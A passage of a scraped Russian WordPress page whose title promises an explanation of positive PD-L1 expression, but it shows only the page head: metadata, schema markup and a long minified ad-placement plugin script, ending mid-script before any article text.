

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/fakty/pd-l1-ekspressiya-polozitelnaya-cto-eto-znacit
body_size: 24650
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>PD-L1 экспрессия положительная: значение и интерпретация</title>
  <meta name="description" content="PD-L1 (Programmed Death Ligand 1) - белок клеточной мембраны, играющий важную роль в иммунорегуляции. Его экспрессия может служить маркером определенных">
  <link rel="canonical" href="/fakty/pd-l1-ekspressiya-polozitelnaya-cto-eto-znacit">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="PD-L1 экспрессия положительная: значение и интерпретация">
  <meta property="og:description" content="PD-L1 (Programmed Death Ligand 1) - белок клеточной мембраны, играющий важную роль в иммунорегуляции. Его экспрессия может служить маркером определенных">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-09-14T17:39:11+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"PD-L1 экспрессия положительная: значение и интерпретация","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-09-14T17:39:11+00:00","dateModified":"2023-09-14T17:39:11+00:00","author":{"@id":""},"description":"PD-L1 (Programmed Death Ligand 1) - белок клеточной мембраны, играющий важную роль в иммунорегуляции. Его экспрессия может служить маркером определенных","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"PD-L1 экспрессия положительная: значение и интерпретация"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  /* ]]> */
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 